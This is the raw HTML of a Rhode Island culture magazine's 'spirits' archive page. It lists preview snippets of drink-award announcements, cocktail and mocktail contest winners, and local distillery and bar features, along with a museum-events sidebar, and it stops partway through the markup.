	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
	<div class="container">
		<div class="content-wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="main-content">
					  <div class="flexgrid">
                     <div class="wpb_column vc_column_container vc_col-sm-3 leftcolumn">
                     <a href='http://motifri.com/events' class='entry-title stufftodo' alt='Events'><h2 class='entry-title stufftodo'>Events:</h2></a><ul class="ecs-event-list"><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/a-shared-journey/" rel="bookmark">A Shared Journey</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 13, 2025</span> - <span class="tribe-event-date-end">March 5, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/this-is-a-thing-recent-gifts-to-prints-drawings-and-photographs-2020-2025/" rel="bookmark">This Is a Thing, Recent Gifts to Prints, Drawings, and Photographs, 2020–2025</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 14, 2025</span> - <span class="tribe-event-date-end">March 1, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/the-court-art-in-play/" rel="bookmark">The Court: Art in Play</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 24, 2025</span> - <span class="tribe-event-date-end">April 26, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/the-flower-the-labor-and-the-sea/" rel="bookmark">The Flower, The Labor, and The Sea</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 27, 2025</span> - <span class="tribe-event-date-end">June 28, 2026</span></span></li></ul><script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"A Shared Journey","description":"","url":"https://motifri.com/event/a-shared-journey/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-13T00:00:00-04:00","endDate":"2026-03-05T23:59:59-05:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"This Is a Thing, Recent Gifts to Prints, Drawings, and Photographs, 2020\u20132025","description":"","url":"https://motifri.com/event/this-is-a-thing-recent-gifts-to-prints-drawings-and-photographs-2020-2025/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-14T00:00:00-04:00","endDate":"2026-03-01T23:59:59-05:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Court: Art in Play","description":"","url":"https://motifri.com/event/the-court-art-in-play/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-24T00:00:00-04:00","endDate":"2026-04-26T23:59:59-04:00","location":{"@type":"Place","name":"Newport Art Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"76 Bellevue Ave","addressLocality":"Newport","addressRegion":"RI","postalCode":"02840","addressCountry":"United States"},"telephone":"(401) 848-8200","sameAs":"https://newportartmuseum.org"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Flower, The Labor, and The Sea","description":"","url":"https://motifri.com/event/the-flower-the-labor-and-the-sea/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-27T00:00:00-04:00","endDate":"2026-06-28T23:59:59-04:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"}]
</script><!--
 Event listing powered by The Events Calendar Shortcode
 https://eventcalendarnewsletter.com/the-events-calendar-shortcode/ 
--></div>
<div class="wpb_column vc_column_container vc_col-sm-6 middlecolumn">
						<div class="entry-content archive">
							<h1>spirits</h1>						</div><!--.entry-content-->
						<div class="archive">
							
								<article id="post-127829" class="entry-preview post-127829 post type-post status-publish format-standard has-post-thumbnail hentry category-spirits">
    <div class="category-block category-Food"><a class="category-block" href="https://motifri.com/category/Food">Food</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/motif-2024-drink-awards/" title="Motif 2024 Drink Awards: Voting Ends August 1 ">
					<img width="1280" height="670" src="https://www.motifri.com/wp-content/uploads/2024/06/2024-drinks-awards-header-scaled.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2024/06/2024-drinks-awards-header-scaled.jpg" decoding="async" fetchpriority="high" srcset="https://www.motifri.com/wp-content/uploads/2024/06/2024-drinks-awards-header-scaled.jpg 1280w, https://www.motifri.com/wp-content/uploads/2024/06/2024-drinks-awards-header-300x157.jpg 300w, https://www.motifri.com/wp-content/uploads/2024/06/2024-drinks-awards-header-1024x536.jpg 1024w, https://www.motifri.com/wp-content/uploads/2024/06/2024-drinks-awards-header-768x402.jpg 768w, https://www.motifri.com/wp-content/uploads/2024/06/2024-drinks-awards-header-1536x804.jpg 1536w, https://www.motifri.com/wp-content/uploads/2024/06/2024-drinks-awards-header-2048x1072.jpg 2048w, https://www.motifri.com/wp-content/uploads/2024/06/2024-drinks-awards-header-50x26.jpg 50w" sizes="(max-width: 1280px) 100vw, 1280px" />				</a>
				<noscript>
					<img width="50" height="26" src="https://www.motifri.com/wp-content/uploads/2024/06/2024-drinks-awards-header-50x26.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.motifri.com/wp-content/uploads/2024/06/2024-drinks-awards-header-50x26.jpg 50w, https://www.motifri.com/wp-content/uploads/2024/06/2024-drinks-awards-header-300x157.jpg 300w, https://www.motifri.com/wp-content/uploads/2024/06/2024-drinks-awards-header-1024x536.jpg 1024w, https://www.motifri.com/wp-content/uploads/2024/06/2024-drinks-awards-header-768x402.jpg 768w, https://www.motifri.com/wp-content/uploads/2024/06/2024-drinks-awards-header-1536x804.jpg 1536w, https://www.motifri.com/wp-content/uploads/2024/06/2024-drinks-awards-header-2048x1072.jpg 2048w, https://www.motifri.com/wp-content/uploads/2024/06/2024-drinks-awards-header-scaled.jpg 1280w" sizes="(max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/motif-2024-drink-awards/" rel="bookmark"><time class="entry-date published" datetime="2024-06-25T23:33:43-04:00">June 25, 2024</time><time class="updated" datetime="2024-09-09T17:32:42-04:00">September 9, 2024</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/brian/"><span class="author vcard">Brian Joyce</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/more/food/spirits/" rel="category tag">spirits</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/motif-2024-drink-awards/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/motif-2024-drink-awards/">
		<h2 class="entry-title">Motif 2024 Drink Awards: Voting Ends August 1</h2></a>

		<p>We get excited about the Drink Awards every year in part because the RI brewery and distillery community is so great at bonding together despite any perceived professional rivalries, united [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/motif-2024-drink-awards/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-127791" class="entry-preview post-127791 post type-post status-publish format-standard has-post-thumbnail hentry category-got-beer category-spirits category-spirits-2">
    <div class="category-block category-Got Beer?"><a class="category-block" href="https://motifri.com/category/">Got Beer?</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/just-for-spritz-and-giggles/" title="Just for Spritz and Giggles ">
					<img width="1280" height="1707" src="https://www.motifri.com/wp-content/uploads/2024/06/Aperol_Spritz_aboard_Viking_Mariella-scaled.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2024/06/Aperol_Spritz_aboard_Viking_Mariella-scaled.jpg" decoding="async" srcset="https://www.motifri.com/wp-content/uploads/2024/06/Aperol_Spritz_aboard_Viking_Mariella-scaled.jpg 1280w, https://www.motifri.com/wp-content/uploads/2024/06/Aperol_Spritz_aboard_Viking_Mariella-225x300.jpg 225w, https://www.motifri.com/wp-content/uploads/2024/06/Aperol_Spritz_aboard_Viking_Mariella-768x1024.jpg 768w, https://www.motifri.com/wp-content/uploads/2024/06/Aperol_Spritz_aboard_Viking_Mariella-1152x1536.jpg 1152w, https://www.motifri.com/wp-content/uploads/2024/06/Aperol_Spritz_aboard_Viking_Mariella-1536x2048.jpg 1536w, https://www.motifri.com/wp-content/uploads/2024/06/Aperol_Spritz_aboard_Viking_Mariella-38x50.jpg 38w" sizes="(max-width: 1280px) 100vw, 1280px" />				</a>
				<noscript>
					<img width="38" height="50" src="https://www.motifri.com/wp-content/uploads/2024/06/Aperol_Spritz_aboard_Viking_Mariella-38x50.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2024/06/Aperol_Spritz_aboard_Viking_Mariella-38x50.jpg 38w, https://www.motifri.com/wp-content/uploads/2024/06/Aperol_Spritz_aboard_Viking_Mariella-225x300.jpg 225w, https://www.motifri.com/wp-content/uploads/2024/06/Aperol_Spritz_aboard_Viking_Mariella-768x1024.jpg 768w, https://www.motifri.com/wp-content/uploads/2024/06/Aperol_Spritz_aboard_Viking_Mariella-1152x1536.jpg 1152w, https://www.motifri.com/wp-content/uploads/2024/06/Aperol_Spritz_aboard_Viking_Mariella-1536x2048.jpg 1536w, https://www.motifri.com/wp-content/uploads/2024/06/Aperol_Spritz_aboard_Viking_Mariella-scaled.jpg 1280w" sizes="auto, (max-width: 38px) 100vw, 38px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/just-for-spritz-and-giggles/" rel="bookmark"><time class="entry-date published" datetime="2024-06-21T20:09:08-04:00">June 21, 2024</time><time class="updated" datetime="2024-06-21T20:16:25-04:00">June 21, 2024</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/maddiejarvis/"><span class="author vcard">Madeline Jarvis</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/got-beer/" rel="category tag">Got Beer?</a>, <a href="https://motifri.com/category/more/food/spirits/" rel="category tag">spirits</a>, <a href="https://motifri.com/category/spirits-2/" rel="category tag">Spirits</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/just-for-spritz-and-giggles/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/just-for-spritz-and-giggles/">
		<h2 class="entry-title">Just for Spritz and Giggles</h2></a>

		<p>Ahhh&#8230; summer. The season of sun, sand, and sea. Many people look forward to the simple pleasures that summer affords: time to bask at the beach or in the local [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/just-for-spritz-and-giggles/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-127199" class="entry-preview post-127199 post type-post status-publish format-standard hentry category-cocktails category-spirits tag-local tag-mixology tag-recipe">
    <div class="category-block category-Cocktails"><a class="category-block" href="https://motifri.com/category/">Cocktails</a></div>

	<hr class="sep" />
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/monthly-mixology-madness-cocktail-winner/" rel="bookmark"><time class="entry-date published" datetime="2024-06-12T06:17:00-04:00">June 12, 2024</time><time class="updated" datetime="2024-06-10T15:51:25-04:00">June 10, 2024</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/admiin/"><span class="author vcard">admiin</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/cocktails/" rel="category tag">Cocktails</a>, <a href="https://motifri.com/category/more/food/spirits/" rel="category tag">spirits</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/monthly-mixology-madness-cocktail-winner/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/monthly-mixology-madness-cocktail-winner/">
		<h2 class="entry-title">Monthly Mixology Madness Cocktail Winner</h2></a>

		<p>Blackberry Thyme Spritz Build in a collins glass. Add ice, whiskey, and simple syrup. Top with soda water. Garnish with a blackberry and thyme sprig. Blackberry Thyme Simple Add all [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/monthly-mixology-madness-cocktail-winner/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-121233" class="entry-preview post-121233 post type-post status-publish format-standard has-post-thumbnail hentry category-food category-spirits-2 category-spirits tag-local">
    <div class="category-block category-More"><a class="category-block" href="https://motifri.com/category/More">More</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/monthly-mixology-madness-mocktail-winner-winters-folly-by-patrick-hamilton-skeffs-pub-east-providence/" title="Monthly Mixology Madness Mocktail Winner: Winter&#8217;s Folly by Patrick Hamilton, Skeff&#8217;s Pub, East Providence ">
					<img width="770" height="1073" src="https://www.motifri.com/wp-content/uploads/2024/01/Folly-mocktail-1.png" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2024/01/Folly-mocktail-1.png" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2024/01/Folly-mocktail-1.png 770w, https://www.motifri.com/wp-content/uploads/2024/01/Folly-mocktail-1-215x300.png 215w, https://www.motifri.com/wp-content/uploads/2024/01/Folly-mocktail-1-735x1024.png 735w, https://www.motifri.com/wp-content/uploads/2024/01/Folly-mocktail-1-768x1070.png 768w, https://www.motifri.com/wp-content/uploads/2024/01/Folly-mocktail-1-36x50.png 36w" sizes="auto, (max-width: 770px) 100vw, 770px" />				</a>
				<noscript>
					<img width="36" height="50" src="https://www.motifri.com/wp-content/uploads/2024/01/Folly-mocktail-1-36x50.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2024/01/Folly-mocktail-1-36x50.png 36w, https://www.motifri.com/wp-content/uploads/2024/01/Folly-mocktail-1-215x300.png 215w, https://www.motifri.com/wp-content/uploads/2024/01/Folly-mocktail-1-735x1024.png 735w, https://www.motifri.com/wp-content/uploads/2024/01/Folly-mocktail-1-768x1070.png 768w, https://www.motifri.com/wp-content/uploads/2024/01/Folly-mocktail-1.png 770w" sizes="auto, (max-width: 36px) 100vw, 36px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/monthly-mixology-madness-mocktail-winner-winters-folly-by-patrick-hamilton-skeffs-pub-east-providence/" rel="bookmark"><time class="entry-date published" datetime="2024-01-31T13:30:48-05:00">January 31, 2024</time><time class="updated" datetime="2024-01-31T13:30:51-05:00">January 31, 2024</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/admiin/"><span class="author vcard">admiin</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/more/food/" rel="category tag">Food</a>, <a href="https://motifri.com/category/spirits-2/" rel="category tag">Spirits</a>, <a href="https://motifri.com/category/more/food/spirits/" rel="category tag">spirits</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/monthly-mixology-madness-mocktail-winner-winters-folly-by-patrick-hamilton-skeffs-pub-east-providence/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/monthly-mixology-madness-mocktail-winner-winters-folly-by-patrick-hamilton-skeffs-pub-east-providence/">
		<h2 class="entry-title">Monthly Mixology Madness Mocktail Winner: Winter&#8217;s Folly by Patrick Hamilton, Skeff&#8217;s Pub, East Providence</h2></a>

		<p>“I love the idea of challenging myself to use different and creative processes that I would not use on a daily basis at Skeff’s. One of the big ideas behind [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/monthly-mixology-madness-mocktail-winner-winters-folly-by-patrick-hamilton-skeffs-pub-east-providence/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-113360" class="entry-preview post-113360 post type-post status-publish format-standard has-post-thumbnail hentry category-spirits">
    <div class="category-block category-Food"><a class="category-block" href="https://motifri.com/category/Food">Food</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/drinkawards2023/" title="PLEASE JOIN US FOR THE MOTIF 2023 RI DRINK AWARDS ">
					<img width="774" height="622" src="https://www.motifri.com/wp-content/uploads/2023/05/2023-DRINK.png" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2023/05/2023-DRINK.png" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2023/05/2023-DRINK.png 774w, https://www.motifri.com/wp-content/uploads/2023/05/2023-DRINK-300x241.png 300w, https://www.motifri.com/wp-content/uploads/2023/05/2023-DRINK-768x617.png 768w, https://www.motifri.com/wp-content/uploads/2023/05/2023-DRINK-50x40.png 50w" sizes="auto, (max-width: 774px) 100vw, 774px" />				</a>
				<noscript>
					<img width="50" height="40" src="https://www.motifri.com/wp-content/uploads/2023/05/2023-DRINK-50x40.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2023/05/2023-DRINK-50x40.png 50w, https://www.motifri.com/wp-content/uploads/2023/05/2023-DRINK-300x241.png 300w, https://www.motifri.com/wp-content/uploads/2023/05/2023-DRINK-768x617.png 768w, https://www.motifri.com/wp-content/uploads/2023/05/2023-DRINK.png 774w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/drinkawards2023/" rel="bookmark"><time class="entry-date published" datetime="2023-05-31T14:22:33-04:00">May 31, 2023</time><time class="updated" datetime="2023-05-31T16:05:10-04:00">May 31, 2023</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/eric/"><span class="author vcard">Eric Barao</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/more/food/spirits/" rel="category tag">spirits</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/drinkawards2023/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/drinkawards2023/">
		<h2 class="entry-title">PLEASE JOIN US FOR THE MOTIF 2023 RI DRINK AWARDS</h2></a>

		<p>Monday, August 14&nbsp;from 5-9pmR1 Indoor Karting, 100 Higginson Ave, Lincoln, RI This event will be held alongside our seventh annual Food Truck Awards. Find the event on Facebook here. RSVPs [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/drinkawards2023/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-113262" class="entry-preview post-113262 post type-post status-publish format-standard has-post-thumbnail hentry category-food category-news category-spirits">
    <div class="category-block category-More"><a class="category-block" href="https://motifri.com/category/More">More</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/the-spirits-of-ri-distilling-a-new-home/" title="The Spirits of RI: Distilling a New Home ">
					<img width="1536" height="2048" src="https://www.motifri.com/wp-content/uploads/2023/05/346105859_190579190556232_5658573084645203193_n.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2023/05/346105859_190579190556232_5658573084645203193_n.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2023/05/346105859_190579190556232_5658573084645203193_n.jpg 1536w, https://www.motifri.com/wp-content/uploads/2023/05/346105859_190579190556232_5658573084645203193_n-225x300.jpg 225w, https://www.motifri.com/wp-content/uploads/2023/05/346105859_190579190556232_5658573084645203193_n-768x1024.jpg 768w, https://www.motifri.com/wp-content/uploads/2023/05/346105859_190579190556232_5658573084645203193_n-1152x1536.jpg 1152w, https://www.motifri.com/wp-content/uploads/2023/05/346105859_190579190556232_5658573084645203193_n-38x50.jpg 38w" sizes="auto, (max-width: 1536px) 100vw, 1536px" />				</a>
				<noscript>
					<img width="38" height="50" src="https://www.motifri.com/wp-content/uploads/2023/05/346105859_190579190556232_5658573084645203193_n-38x50.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2023/05/346105859_190579190556232_5658573084645203193_n-38x50.jpg 38w, https://www.motifri.com/wp-content/uploads/2023/05/346105859_190579190556232_5658573084645203193_n-225x300.jpg 225w, https://www.motifri.com/wp-content/uploads/2023/05/346105859_190579190556232_5658573084645203193_n-768x1024.jpg 768w, https://www.motifri.com/wp-content/uploads/2023/05/346105859_190579190556232_5658573084645203193_n-1152x1536.jpg 1152w, https://www.motifri.com/wp-content/uploads/2023/05/346105859_190579190556232_5658573084645203193_n.jpg 1536w" sizes="auto, (max-width: 38px) 100vw, 38px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/the-spirits-of-ri-distilling-a-new-home/" rel="bookmark"><time class="entry-date published" datetime="2023-05-30T10:47:23-04:00">May 30, 2023</time><time class="updated" datetime="2023-05-30T10:47:26-04:00">May 30, 2023</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/crim/"><span class="author vcard">Crimson Al-Khemia</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/more/food/" rel="category tag">Food</a>, <a href="https://motifri.com/category/news/" rel="category tag">News</a>, <a href="https://motifri.com/category/more/food/spirits/" rel="category tag">spirits</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/the-spirits-of-ri-distilling-a-new-home/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/the-spirits-of-ri-distilling-a-new-home/">
		<h2 class="entry-title">The Spirits of RI: Distilling a New Home</h2></a>

		<p>Commuters getting off at the new Pawtucket/Central Falls train station after a long day of work or studies don’t have to go far to enjoy uniquely crafted cocktails/mocktails and low-toned [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/the-spirits-of-ri-distilling-a-new-home/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-109432" class="entry-preview post-109432 post type-post status-publish format-standard has-post-thumbnail hentry category-locale-profile category-spirits category-spirits-2 tag-bar tag-clementine tag-clementine-cocktail-bar">
    <div class="category-block category-Food"><a class="category-block" href="https://motifri.com/category/Food">Food</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/clementine-pvd/" title="My Darling, Clementine: A night out at Providence&#8217;s new cocktail bar ">
